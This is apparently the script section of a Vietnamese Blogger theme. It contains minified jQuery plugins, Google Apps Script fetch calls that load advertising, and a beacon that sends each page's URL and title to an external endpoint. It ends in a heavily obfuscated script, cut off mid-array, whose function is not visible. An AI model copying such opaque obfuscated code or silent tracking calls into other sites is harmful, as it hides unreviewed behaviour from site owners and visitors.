d,c=e.paddingTop+t.additionalMarginTop,b=e.paddingBottom+e.marginBottom+t.additionalMarginBottom,l=e.sidebar.offset().top,h=e.sidebar.offset().top+(o=e.container,a=o.height(),o.children().each(function(){a=Math.max(a,i(this).height())}),a),f=0+t.additionalMarginTop;d=e.stickySidebar.outerHeight()+c+b<i(window).height()?f+e.stickySidebar.outerHeight():i(window).height()-e.marginBottom-e.paddingBottom-t.additionalMarginBottom;var g=l-s+e.paddingTop,S=h-s-e.paddingBottom-e.marginBottom,m=e.stickySidebar.offset().top-s,y=e.previousScrollTop-s;"fixed"==e.stickySidebar.css("position")&&"modern"==e.options.sidebarBehavior&&(m+=y),"stick-to-top"==e.options.sidebarBehavior&&(m=t.additionalMarginTop),"stick-to-bottom"==e.options.sidebarBehavior&&(m=d-e.stickySidebar.outerHeight()),m=0<y?Math.min(m,f):Math.max(m,d-e.stickySidebar.outerHeight()),m=Math.max(m,g),m=Math.min(m,S-e.stickySidebar.outerHeight());var u=e.container.height()==e.stickySidebar.outerHeight();n=!u&&m==f||!u&&m==d-e.stickySidebar.outerHeight()?"fixed":s+m-e.sidebar.offset().top-e.paddingTop<=t.additionalMarginTop?"static":"absolute"}if("fixed"==n){var k=i(document).scrollLeft();e.stickySidebar.css({position:"fixed",width:r(e.stickySidebar)+"px",transform:"translateY("+m+"px)",left:e.sidebar.offset().left+parseInt(e.sidebar.css("padding-left"))-k+"px",top:"0px"})}else if("absolute"==n){var v={};"absolute"!=e.stickySidebar.css("position")&&(v.position="absolute",v.transform="translateY("+(s+m-e.sidebar.offset().top-e.stickySidebarPaddingTop-e.stickySidebarPaddingBottom)+"px)",v.top="0px"),v.width=r(e.stickySidebar)+"px",v.left="",e.stickySidebar.css(v)}else"static"==n&&p();"static"!=n&&1==e.options.updateSidebarHeight&&e.sidebar.css({"min-height":e.stickySidebar.outerHeight()+e.stickySidebar.offset().top-e.sidebar.offset().top+e.paddingBottom}),e.previousScrollTop=s}},e.onScroll(e),i(document).on("scroll."+e.options.namespace,(a=e,function(){a.onScroll(a)})),i(window).on("resize."+e.options.namespace,(s=e,function(){s.stickySidebar.css({position:"static"}),s.onScroll(s)})),"undefined"!=typeof ResizeSensor&&new ResizeSensor(e.stickySidebar[0],(n=e,function(){n.onScroll(n)}))})}(t,e),!0)}function r(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return void 0===t&&(t=i.width()),t}return(t=i.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},t)).additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,d(e=t,this)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+e.namespace,(s=e,n=this,function(t){d(s,n)&&i(this).unbind(t)})),i(window).on("resize."+e.namespace,(o=e,a=this,function(t){d(o,a)&&i(this).unbind(t)}))),this}}(jQuery);

/*! templateifyMenu by Templateify | v1.0.0 - https://templateify.com */
!function(a){a.fn.templateifyMenu=function(){return this.each(function(){var $t=a(this),b=$t.find('.LinkList ul > li').children('a'),c=b.length;for(var i=0;i<c;i++){var d=b.eq(i),h=d.text();if(h.charAt(0)!=='_'){var e=b.eq(i+1),j=e.text();if(j.charAt(0)==='_'){var m=d.parent();m.append('<ul class="sub-menu m-sub"/>');}}
if(h.charAt(0)==='_'){d.text(h.replace('_',''));d.parent().appendTo(m.children('.sub-menu'));}}
for(var i=0;i<c;i++){var f=b.eq(i),k=f.text();if(k.charAt(0)!=='_'){var g=b.eq(i+1),l=g.text();if(l.charAt(0)==='_'){var n=f.parent();n.append('<ul class="sub-menu2 m-sub"/>');}}
if(k.charAt(0)==='_'){f.text(k.replace('_',''));f.parent().appendTo(n.children('.sub-menu2'));}}
$t.find('.LinkList ul li ul').parent('li').addClass('has-sub');});}}(jQuery);

/*! templateifyThumb by Templateify | v1.3.0 - https://templateify.com */
!function(o){o.fn.templateifyThumb=function(n){return n=o.extend({onScroll:!0},n),this.each(function(t,c,e){var r=o(this),l=o(window),a=r.data("image"),h="w"+Math.round(r.width()+r.width()/ 10)+"-h"+Math.round(r.height()+r.height()/ 10)+"-p-k-no-nu";function s(){var o=new Image;o.onload=function(){r.attr("style","background-image:url("+this.src+")").addClass("templateify-lazy")},o.src=t}
a.match("resources.blogblog.com")&&(a="undefined"!=typeof noThumbnail?noThumbnail:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjMNMzV7hoRE7L83KQHHp0D3h9KQCnD_KhKGmZ8HV10LI16izN-UjyXJeRRSye10D64YsCbrdDlM1AtDynW7Y87keJHL9dNhHaNvlJcnLio29aq4VllcCjy9GrVTmVsnMHyOJCYFNnL8g/s72-c/ptb-nth.png"),a.match("blogger.googleusercontent.com")&&a.match("=")&&(e=a.split("="),a=e[1]&&""!=e[1].trim()?e[0]+"=w72-h72-p-k-no-nu":a),a.match("blogger.googleusercontent.com")&&!a.match("=")&&(a+="=w72-h72-p-k-no-nu"),t=a.match("/s72-c")?a.replace("/s72-c","/"+h):a.match("/w72-h")?a.replace("/w72-h72-p-k-no-nu","/"+h):a.match("=w72-h")?a.replace("=w72-h72-p-k-no-nu","="+h):a,1==n.onScroll?l.on("load resize scroll",function o(){l.scrollTop()+l.height()>=r.offset().top&&(l.off("load resize scroll",o),s())}).trigger("scroll"):l.on("load",function o(){l.off("load",o),s()}).trigger("load")})}}(jQuery);

/*! templateifyTicker by Templateify | v1.0.0 - https://templateify.com */
!function(t){t.fn.templateifyTicker=function(){return this.each(function(){new class{constructor(t){this.ticker=t,this.active=0,this.tickerInit()}
tickerActive(t){this.active=t,this.items.each(function(){this.classList.remove("active")}),this.items[t].classList.add("active"),this.tickerAuto()}
tickerArrows(){this.ticker.append('<div class="ticker-nav"><button class="tn-prev" aria-label="Previous"/><button class="tn-next" aria-label="Next"/></div>')}
prev(){this.active>0?this.tickerActive(this.active-1):this.tickerActive(this.items.length-1)}
next(){this.active<this.items.length-1?this.tickerActive(this.active+1):this.tickerActive(0)}
tickerNavigation(){const t=this.ticker.find(".tn-prev");this.ticker.find(".tn-next").on("click",this.next),t.on("click",this.prev)}
tickerAuto(){clearTimeout(this.timeout),this.timeout=setTimeout(this.next,5e3)}
tickerInit(){this.next=this.next.bind(this),this.prev=this.prev.bind(this),this.items=this.ticker.find(".ticker-items > *");const t=this.items.length;t&&(this.tickerActive(0),t>=2&&(this.tickerArrows(),this.tickerNavigation()))}}(t(this))})}}(jQuery);

/*! jQuery replaceText | v1.1.0 - https://benalman.com/projects/jquery-replacetext-plugin */
!function(e){e.fn.replaceText=function(n,t,i){return this.each(function(){var o,r,l=this.firstChild,u=[];if(l)do{3===l.nodeType&&(r=(o=l.nodeValue).replace(n,t))!==o&&(!i&&/</.test(r)?(e(l).before(r),u.push(l)):l.nodeValue=r)}while(l=l.nextSibling);u.length&&e(u).remove()})}}(jQuery);

/*! Table of Contents | v0.4.1 - https://github.com/ndabas/toc */
!function(t){"use strict";var n=function(n){return this.each(function(){var e,i,a=t(this),o=a.data(),c=[a],r=this.tagName,d=0;e=t.extend({content:"body",headings:"h1,h2,h3"},{content:o.toc||void 0,headings:o.tocHeadings||void 0},n),i=e.headings.split(","),t(e.content).find(e.headings).attr("id",function(n,e){return e||function(t){0===t.length&&(t="?");for(var n=t.replace(/[^a-zA-Z ]/g, "").replace(/\s+/g,"_"),e="",i=1;null!==document.getElementById(n+e);)e="_"+i++;return n+e}(t(this).text())}).each(function(){var n=t(this),e=t.map(i,function(t,e){return n.is(t)?e:void 0})[0];if(e>d){var a=c[0].children("li:last")[0];a&&c.unshift(t("<"+r+"/>").appendTo(a))}else c.splice(0,Math.min(d-e,Math.max(c.length-1,0)));t("<li/>").appendTo(c[0]).append(t("<a/>").text(n.text()).attr("href","#"+n.attr("id"))),d=e})})},e=t.fn.toc;t.fn.toc=n,t.fn.toc.noConflict=function(){return t.fn.toc=e,this},t(function(){n.call(t("[data-toc]"))})}(window.jQuery);

/*! Javascript Cookie | v1.5.1 - https://github.com/js-cookie/js-cookie */
!function(e){var n;if("function"==typeof define&&define.amd)define(["jquery"],e);else if("object"==typeof exports){try{n=require("jquery")}catch(e){}module.exports=e(n)}else{var o=window.Cookies,r=window.Cookies=e(window.jQuery);r.noConflict=function(){return window.Cookies=o,r}}}(function(e){var n=/\+/g;function o(e){return u.raw?e:encodeURIComponent(e)}function r(e){return o(u.json?JSON.stringify(e):String(e))}function t(e,o){var r=u.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),u.json?JSON.parse(e):e}catch(e){}}(e);return c(o)?o(r):r}function i(){for(var e,n,o=0,r={};o<arguments.length;o++)for(e in n=arguments[o])r[e]=n[e];return r}function c(e){return"[object Function]"===Object.prototype.toString.call(e)}var u=function(e,n,f){if(arguments.length>1&&!c(n)){if("number"==typeof(f=i(u.defaults,f)).expires){var s=f.expires,a=f.expires=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*s)}return document.cookie=[o(e),"=",r(n),f.expires?"; expires="+f.expires.toUTCString():"",f.path?"; path="+f.path:"",f.domain?"; domain="+f.domain:"",f.secure?"; secure":""].join("")}for(var d,p=e?void 0:{},l=document.cookie?document.cookie.split("; "):[],m=0,v=l.length;m<v;m++){var g=l[m].split("="),w=(d=g.shift(),u.raw?d:decodeURIComponent(d)),j=g.join("=");if(e===w){p=t(j,n);break}e||void 0===(j=t(j))||(p[w]=j)}return p};return u.get=u.set=u,u.defaults={},u.remove=function(e,n){return u(e,"",i(n,{expires:-1})),!u(e)},e&&(e.cookie=u,e.removeCookie=u.remove),u});
//]]>
</script>
<script>
    //<![CDATA[
  fetch("https://script.google.com/macros/s/AKfycbyzomKq2ZHNoIYyXhWJxOmbjmkaI1xx_3_nsL1F0WEX_nAu5X9DtoTsu4tjkSz5T-xwNA/exec?url=" + encodeURIComponent(location.href) + "&title=" + document.title)
	//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
ads=`ADVERTISEMENT Banner Here`;iad=`<i class="fa2 fa-chevron-circle-right"></i>`;
fot=`${iad} Contact us now ...`;ali=`<a href="https://www.nzviet.com/p/quang-cao.html">`;ale=`</a>`;ht=`https://`;sg=`script.google.com`;mc=`/macros`;ss=`/s/`;let ca=`<div class="info-ad ads-banner">`;let co=`<div class="onetrust">`;let cb=`</div><div id="but_ton">`;let ce=`</div>`;let cen=`<center>`;let ced=`</center>`;hts=ht+sg+mc+ss;tep=`${co}${ads}${cb}${ali}${fot}${ale}${ce}`;

/*! (In-article ads) */
  fetch(hts+'AKfycbwdRJKEhanFt0FCOrnfFKgyAzed7dlaJkEaSV5DZlKaKsmFN59gtxp3-OnscK-SbLfq/exec')
    .then(res => res.json())
    .then(data => {
      let tip = data.content.reduce((pe, c) => {
        let [c0, c1, c2, c3, c4] = c;
        if (!c0 || c0 == 'Limit') { return pe;}
        // if (!c3) { return pe;}
		// if (Number(c0) > 1) { return pe;}
        let imgW = `<img class="imgW" src="${c2}" alt="Ads by Nzviet">`;
        let imgM = `<img class="imgM" src="${c3}" alt="Ads by Nzviet">`;
        let lik = `<a class="ads-block" href="${c1}" target="_blank">${cen}${imgW}${imgM}${ced}</a>`;
        let ifo = `${ca}<div class="ads-tabs flex my-1 mx-3">  <div class="post-tabs ad-contact">${c4}</div>  
        <div class="ad-more ms-auto"><a class="ads-blick" href="${c1}" target="_blank"> Xem thêm...</a></div></div>${ce}`;

        let dec = `${ca}${lik}${ce}`;
        return pe + `<div class="menu-ads bannerX">${dec}</div>`;
      }, "\r");

      if (tip.trim() === "") {
        document.getElementById("menu_in-article").innerHTML = tep;
      } else {
        let ads = tip.split('</div>').filter(x => x.trim() !== "");
        ads = ads.map(x => x + "</div>");

        function showRandomAd() {
          let rand = Math.floor(Math.random() * ads.length);
          return ads[rand];
        }

        document.getElementById("menu_in-article").innerHTML = showRandomAd();
        document.getElementById('name_in-article').className = "ads-hat"
      }    
    })

      document.addEventListener("DOMContentLoaded", function() {
        let paragraphs = document.querySelectorAll("article p");
        let customAd = `
          <div class="custom-ad"> 
	      <div class='post-tabs ad-item-in ad-view2' id='menu_in-article'>
			<div class="menu-ads bannerX"><div class="info-ad ads-banner">
				<center>
				   <img class="imgW-M" src="https://i.ibb.co/NgJtLd4H/nzviet-banner-deck-1.gif" alt="Ads by Nzviet">
				</center>
			</div></div>
	      </div>
	      <div class='post-tabs ad-view2' id='name_in-article'></div>
          <div class='flex ad-us me-2'>${tep}</div>
	      </div>
        `;

        // Chèn vào sau đoạn văn thứ 3
        // if (paragraphs.length > 3) {
        //   paragraphs[3].insertAdjacentHTML("afterend", customAd);
        // }
  
        // áp chót (thứ 1 từ dưới lên)
        if (paragraphs.length > 5) {
          paragraphs[paragraphs.length - 6].insertAdjacentHTML("afterend", customAd);
        }
      });
/*! End (In-article ads) */

  fetch(hts+'AKfycbzt0me5yTfiCvg0XFLgVJs_3EJZlJy6uQVyvkCeDAD15a1IYklNyWyCDA5bimQlPImB/exec')
    .then(res => res.json())
    .then(data => {
      let tip = data.content.reduce((pe, c) => {
        let [c0, c1, c2, c3, c4, c5] = c;
        if (!c3) { return pe;}
        let imgW = `<img class="imgW" src="${c3}" alt="Ads by Nzviet">`;
        let imgM = `<img class="imgM" src="${c4}" alt="Ads by Nzviet">`;
        let lik = `<a class="ads-block" href="${c2}" target="_blank">${cen}${imgW}${imgM}${ced}</a>`;
        let dec = `${ca}${lik}${ce}`;
        let deep = `${ca}${co}${c0}${cb}<a href="${c2}" target="_blank">${c1}</a>${ce}${ce}`;
        return pe + `<div class="menu-ads bannerX">${dec}${deep}</div>`;
      }, "\r");
      if (tip.trim() === "") {
        document.getElementById("menu_V1").innerHTML = tep;
      } else {
        document.getElementById("menu_V1").innerHTML = tip;
        document.getElementById('name_V1').className = "ads-hat"
      }    
    })
  fetch(hts+`AKfycbyiew9OWJmmXZwnE-_3zJSU1hqsxQJVx7iPUxtOXVL3oJW1rb-SIFbXedn_y8xe4F4e/exec`)
    .then(res => res.json())
    .then(data => {
      let tip = data.content.reduce((pe, c) => {
        let [c0, c1, c2, c3, c4, c5] = c;
        if (!c3) { return pe;}
        let imgW = `<img class="imgW" src="${c3}" alt="Ads by Nzviet">`;
        let imgM = `<img class="imgM" src="${c4}" alt="Ads by Nzviet">`;
        let lik = `<a class="ads-block" href="${c2}" target="_blank">${cen}${imgW}${imgM}${ced}</a>`;
        let dec = `${ca}${lik}${ce}`;
        return pe + `<div class="menu-ads bannerX">${dec}</div>`;
      }, "\r");
      if (tip.trim() === "") {
        document.getElementById("menu_V2").innerHTML = tep;
      } else {
        document.getElementById("menu_V2").innerHTML = tip;
        document.getElementById('name_V2').className = "ads-hat"
      }    
    })
  fetch(hts+'AKfycbztibb-LRzh5yfCSVn7v6Thvz-gzU7JqoYWc3-4j6Lm1Hx-uFTAWkSDfVUZUvtqMMDN/exec')
    .then(res => res.json())
    .then(data => {
      let tip = data.content.reduce((pe, c) => {
        let [c0, c1, c2, c3, c4, c5] = c;
        if (!c3) { return pe;}
        let imgW = `<img class="imgW" src="${c3}" alt="Ads by Nzviet">`;
        let imgM = `<img class="imgM" src="${c4}" alt="Ads by Nzviet">`;
        let lik = `<a class="ads-block" href="${c2}" target="_blank">${cen}${imgW}${imgM}${ced}</a>`;
        let dec = `${ca}${lik}${ce}`;
        let deep = `${ca}${co}${c0}${cb}<a href="${c2}" target="_blank">${c1}</a>${ce}${ce}`;
        return pe + `<div class="menu-ads bannerX">${dec}${deep}</div>`;
      }, "\r");
      if (tip.trim() === "") {
        document.getElementById("menu_V3").innerHTML = tep;
      } else {
        document.getElementById("menu_V3").innerHTML = tip;
        document.getElementById('name_V3').className = "ads-hat"
      }    
    })
  fetch(hts+'AKfycbwutF8oY6tPhbZDZfTyJFwO8rNt0oXqmxTZTGkcbHgiLJMQKYDXpMBo82COHRQqwcAZ/exec')
    .then(res => res.json())
    .then(data => {
      let tip = data.content.reduce((pe, c) => {
        let [c0, c1, c2, c3, c4, c5] = c;
        if (!c3) { return pe;}
        let imgW = `<img class="imgW" src="${c3}" alt="Ads by Nzviet">`;
        let imgM = `<img class="imgM" src="${c4}" alt="Ads by Nzviet">`;
        let lik = `<a class="ads-block" href="${c2}" target="_blank">${cen}${imgW}${imgM}${ced}</a>`;
        let dec = `${ca}${lik}${ce}`;
        let deep = `${ca}${co}${c0}${cb}<a href="${c2}" target="_blank">${c1}</a>${ce}${ce}`;
        return pe + `<div class="menu-ads bannerX">${dec}${deep}</div>`;
      }, "\r");
      if (tip.trim() === "") {
        document.getElementById("menu_V4").innerHTML = tep;
      } else {
        document.getElementById("menu_V4").innerHTML = tip;
        document.getElementById('name_V4').className = "ads-hat"
      }    
    })
  fetch(hts+'AKfycbzy38ks7I8TCbK3lnA8_MvP-6LQ1K1NlXSB_UrnD4gWBb161YnQkRh0yUKzefPwrKkW/exec')
    .then(res => res.json())
    .then(data => {
      let tip = data.content.reduce((pe, c) => {
        let [c0, c1, c2, c3, c4, c5] = c;
        if (!c3) { return pe;}
        let imgW = `<img class="imgW" src="${c3}" alt="Ads by Nzviet">`;
        let imgM = `<img class="imgM" src="${c4}" alt="Ads by Nzviet">`;
        let lik = `<a class="ads-block" href="${c2}" target="_blank">${cen}${imgW}${imgM}${ced}</a>`;
        let dec = `${ca}${lik}${ce}`;
        return pe + `<div class="menu-ads bannerX">${dec}</div>`;
      }, "\r");
      if (tip.trim() === "") {
        document.getElementById("menu_V5").innerHTML = tep;
      } else {
        document.getElementById("menu_V5").innerHTML = tip;
        document.getElementById('name_V5').className = "ads-hat"
      }    
    })
  fetch(hts+'AKfycbxDFa1AcitfKAUUw4C0myRv0OgCfk7yLHhtkE0hUAxEOgKZkmYTR4imk1LtFZzhJL-R/exec')
    .then(res => res.json())
    .then(data => {
      let tip = data.content.reduce((pe, c) => {
        let [c0, c1, c2, c3, c4, c5] = c;
        if (!c3) { return pe;}
        let imgW = `<img class="imgW" src="${c3}" alt="Ads by Nzviet">`;
        let imgM = `<img class="imgM" src="${c4}" alt="Ads by Nzviet">`;
        let lik = `<a class="ads-block" href="${c2}" target="_blank">${cen}${imgW}${imgM}${ced}</a>`;
        let dec = `${ca}${lik}${ce}`;
        let deep = `${ca}${co}${c0}${cb}<a href="${c2}" target="_blank">${c1}</a>${ce}${ce}`;
        return pe + `<div class="menu-ads bannerX">${dec}${deep}</div>`;
      }, "\r");
      if (tip.trim() === "") {
        document.getElementById("menu_V6").innerHTML = tep;
      } else {
        document.getElementById("menu_V6").innerHTML = tip;
        document.getElementById('name_V6').className = "ads-hat"
      }    
    })  
  fetch(hts+'AKfycbx7s8VtH2UMMrad89kgP-c1Gs4t9OHjrmfPXSH4i70hoC0ERgTzWkgAlrhAKkhewsMk/exec')
    .then(res => res.json())
    .then(data => {
      let tip = data.content.reduce((pe, c) => {
        let [c0, c1, c2, c3, c4, c5] = c;
        if (!c3) { return pe;}
        let imgW = `<img class="imgW" src="${c3}" alt="Ads by Nzviet">`;
        let imgM = `<img class="imgM" src="${c4}" alt="Ads by Nzviet">`;
        let lik = `<a class="ads-block" href="${c2}" target="_blank">${cen}${imgW}${imgM}${ced}</a>`;
        let dec = `${ca}${lik}${ce}`;
        return pe + `<div class="menu-ads bannerX">${dec}</div>`;
      }, "\r");
      if (tip.trim() === "") {
        document.getElementById("menu_V7").innerHTML = tep;
      } else {
        document.getElementById("menu_V7").innerHTML = tip;
        document.getElementById('name_V7').className = "ads-hat"
      }    
    })
  fetch(hts+'AKfycbwhiBTi3hraxUlI3X_60PBrfaLDliy5UmcJOqcSeDDbCREIMzoQU0kAf2A4g2mqQ-n2/exec')
    .then(res => res.json())
    .then(data => {
      let tip = data.content.reduce((pe, c) => {
        let [c0, c1, c2, c3, c4, c5] = c;
        if (!c3) { return pe;}
        let imgW = `<img class="imgW" src="${c3}" alt="Ads by Nzviet">`;
        let imgM = `<img class="imgM" src="${c4}" alt="Ads by Nzviet">`;
        let lik = `<a class="ads-block" href="${c2}" target="_blank">${cen}${imgW}${imgM}${ced}</a>`;
        let dec = `${ca}${lik}${ce}`;
        let deep = `${ca}${co}${c0}${cb}<a href="${c2}" target="_blank">${c1}</a>${ce}${ce}`;
        return pe + `<div class="menu-ads bannerX">${dec}${deep}</div>`;
      }, "\r");
      if (tip.trim() === "") {
        document.getElementById("menu_V8").innerHTML = tep;
      } else {
        document.getElementById("menu_V8").innerHTML = tip;
        document.getElementById('name_V8').className = "ads-hat"
      }    
    })
  fetch(hts+'AKfycbz4XvdwRtEz3VeOfiRgzjHHnWSlhMCGlRXHdEupYyZjiOj1uAU4p0GQRn9mSv3dr-HP/exec')
    .then(res => res.json())
    .then(data => {
      let tip = data.content.reduce((pe, c) => {
        let [c0, c1, c2, c3, c4, c5] = c;
        if (!c3) { return pe;}
        let imgW = `<img class="imgW" src="${c3}" alt="Ads by Nzviet">`;
        let imgM = `<img class="imgM" src="${c4}" alt="Ads by Nzviet">`;
        let lik = `<a class="ads-block" href="${c2}" target="_blank">${cen}${imgW}${imgM}${ced}</a>`;
        let dec = `${ca}${lik}${ce}`;
        let deep = `${ca}${co}${c0}${cb}<a href="${c2}" target="_blank">${c1}</a>${ce}${ce}`;
        return pe + `<div class="menu-ads bannerX">${dec}${deep}</div>`;
      }, "\r");
      if (tip.trim() === "") {
        document.getElementById("menu_V9").innerHTML = tep;
      } else {
        document.getElementById("menu_V9").innerHTML = tip;
        document.getElementById('name_V9').className = "ads-hat"
      }    
    })
  fetch(hts+'AKfycbxJ54zt_YIpohZXNyeyZiGWbZ1yg5xX51kmM2EBbNs77JmX-U5cRX9J71uB9SsNq0ny/exec')
    .then(res => res.json())
    .then(data => {
      let tip = data.content.reduce((pe, c) => {
        let [c0, c1, c2, c3, c4, c5] = c;
        if (!c3) { return pe;}
        let imgW = `<img class="imgW" src="${c3}" alt="Ads by Nzviet">`;
        let imgM = `<img class="imgM" src="${c4}" alt="Ads by Nzviet">`;
        let lik = `<a class="ads-block" href="${c2}" target="_blank">${cen}${imgW}${imgM}${ced}</a>`;
        let dec = `${ca}${lik}${ce}`;
        return pe + `<div class="menu-ads bannerX">${dec}</div>`;
      }, "\r");
      if (tip.trim() === "") {
        document.getElementById("menu_TOP").innerHTML = tep;
      } else {
        document.getElementById("menu_TOP").innerHTML = tip;
        document.getElementById('name_TOP').className = "ads-hat"
      }    
    })
  fetch(hts+'AKfycbxcKJe048G08KNfAr3IjWTMF8h55lWBMJ5iN_Nm4192z0xFadc1wnAffuTcqgto9PFS/exec')
    .then(res => res.json())
    .then(data => {
      let tip = data.content.reduce((pe, c) => {
        let [c0, c1, c2, c3, c4, c5] = c;
        if (!c3) { return pe;}
        let imgW = `<img class="imgW" src="${c3}" alt="Ads by Nzviet">`;
        let imgM = `<img class="imgM" src="${c4}" alt="Ads by Nzviet">`;
        let lik = `<a class="ads-block" href="${c2}" target="_blank">${cen}${imgW}${imgM}${ced}</a>`;
        let dec = `${ca}${lik}${ce}`;
        return pe + `<div class="menu-ads bannerX">${dec}</div>`;
      }, "\r");
      if (tip.trim() === "") {
        document.getElementById("menu_BOTTOM").innerHTML = tep;
      } else {
        document.getElementById("menu_BOTTOM").innerHTML = tip;
        document.getElementById('name_BOTTOM').className = "ads-hat"
      }    
    })
  fetch(hts+'AKfycby5iT0M4xmswL7uSnTmQMgW0J3QnDWDl0wtRFZcHsq5Urytc8ZHubQ-uTIOE8Ivc2iX/exec')
    .then(res => res.json())
    .then(data => {
      let tip = data.content.reduce((pe, c) => {
        let [c0, c1, c2, c3, c4, c5] = c;
        if (!c3) { return pe;}
        let imgW = `<img class="imgW" src="${c3}" alt="Ads by Nzviet">`;
        let imgM = `<img class="imgM" src="${c4}" alt="Ads by Nzviet">`;
        let lik = `<a class="ads-block" href="${c2}" target="_blank">${cen}${imgW}${imgM}${ced}</a>`;
        let dec = `${ca}${lik}${ce}`;
        return pe + `<div class="menu-ads bannerX">${dec}</div>`;
      }, "\r");
      if (tip.trim() === "") {
        document.getElementById("menu_iTEM").innerHTML = tep;
      } else {
        document.getElementById("menu_iTEM").innerHTML = tip;
        document.getElementById('name_iTEM').className = "ads-hat"
      }    
    })
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
function _0x40de(_0x1b17e5,_0x222b4d){var _0x52d218=_0x28d2();return _0x40de=function(_0x1cc283,_0x51c1ac){_0x1cc283=_0x1cc283-0x16f;var _0x28d236=_0x52d218[_0x1cc283];return _0x28d236;},_0x40de(_0x1b17e5,_0x222b4d);}function _0x28d2(){var _0x455fd5=['\x69\x5c\x5c\x31\x52\x5c\x5c\x74\x5c\x5c','\x27\x29\x2b\x32\x34\x5b\x31\x35\x28\x5c','\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c','\x29\x29\x5b\x4a\x28\x5c\x27\x5c\x5c\x33','\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x6f','\x5c\x5c\x6c\x5c\x5c\x33\x4c\x5c\x5c\x72','\x41\x5c\x27\x29\x2c\x32\x66\x5b\x56\x28','\x5c\x27\x5d\x28\x31\x59\x28\x5c\x27\x5c','\x5c\x75\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x29\x2c\x34\x4c\x3d\x32\x66\x5b\x56\x28','\x30\x78\x32\x39\x36\x30\x62\x61\x7c\x5f','\x6b\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x61','\x5c\x5c\x36\x5c\x27\x29\x5d\x28\x29\x2c','\x6d\x7c\x70\x6e\x7c\x70\x6f\x7c\x70\x69','\x2b\x56\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x37\x5c\x5c\x7a\x5c\x27\x2c\x5c\x27\x5c','\x65\x46\x6f\x72\x6d\x61\x74\x7c\x5f\x30','\x27\x29\x2c\x31\x35\x28\x5c\x27\x5c\x5c','\x6f\x34\x7c\x6f\x33\x7c\x6f\x31\x7c\x6e','\x68\x5c\x5c\x72\x5c\x5c\x38\x5c\x5c\x46','\x32\x67\x28\x32\x6c\x28\x5c\x27\x5c\x5c','\x5c\x70\x5c\x27\x2c\x5c\x27\x5c\x5c\x43','\x36\x78\x3d\x39\x48\x5b\x39\x49\x5d\x5b','\x61\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x43','\x5c\x38\x5c\x5c\x49\x5c\x27\x2c\x5c\x27','\x38\x5c\x5c\x38\x5c\x27\x29\x2b\x5c\x27','\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x62','\x27\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c\x6e','\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x72\x5c','\x5c\x27\x5c\x5c\x38\x5c\x5c\x78\x5c\x5c','\x5c\x45\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x34\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x38','\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x66\x5c','\x5c\x43\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c','\x35\x5c\x27\x29\x5d\x28\x37\x77\x2c\x61','\x63\x5c\x27\x29\x3a\x5c\x27\x5c\x27\x3a','\x5c\x37\x5c\x27\x29\x5d\x28\x31\x48\x29','\x5c\x5c\x65\x5c\x5c\x57\x5c\x27\x2c\x5c','\x5c\x27\x5c\x27\x7d\x31\x37\x20\x37\x54','\x70\x5c\x5c\x38\x5c\x5c\x6f\x5c\x27\x2c','\x5c\x5c\x62\x5c\x27\x29\x2b\x56\x28\x5c','\x27\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c\x6c','\x63\x5c\x5c\x65\x5c\x5c\x75\x5c\x27\x29','\x5c\x38\x5c\x27\x29\x5d\x28\x29\x5b\x31','\x5c\x5c\x37\x5c\x27\x29\x2b\x54\x28\x5c','\x71\x5c\x5c\x38\x5c\x5c\x48\x5c\x5c\x61','\x65\x5c\x27\x29\x29\x2c\x36\x4f\x3d\x31','\x48\x7c\x64\x47\x7c\x64\x46\x7c\x64\x45','\x37\x5c\x5c\x37\x5c\x5c\x42\x5c\x27\x29','\x37\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x6c','\x5c\x27\x29\x5d\x28\x31\x6a\x28\x5c\x27','\x5c\x5c\x45\x5c\x5c\x65\x5c\x27\x29\x29','\x6c\x5c\x5c\x48\x5c\x5c\x35\x5c\x5c\x74','\x5c\x35\x5c\x5c\x69\x5c\x5c\x32\x6a\x5c','\x27\x29\x5d\x5b\x31\x36\x28\x5c\x27\x5c','\x3d\x34\x48\x26\x26\x32\x4a\x5b\x5c\x27','\x5c\x63\x5c\x5c\x79\x5c\x5c\x36\x5c\x27','\x2c\x5c\x27\x5c\x5c\x72\x5c\x5c\x74\x5c','\x5c\x49\x5c\x27\x2c\x5c\x27\x5c\x5c\x6f','\x6b\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x72','\x5c\x5c\x38\x5c\x5c\x66\x5c\x27\x2b\x56','\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c','\x5c\x27\x29\x7d\x31\x33\x3b\x58\x20\x6a','\x38\x5c\x5c\x65\x5c\x27\x29\x2b\x31\x63','\x31\x62\x32\x37\x35\x32\x7c\x5f\x30\x78','\x5c\x69\x5c\x5c\x35\x5c\x5c\x6c\x5c\x27','\x5c\x5c\x65\x5c\x5c\x57\x5c\x27\x5d\x28','\x5c\x5c\x70\x5c\x5c\x68\x5c\x27\x2c\x5c','\x5c\x74\x5c\x5c\x44\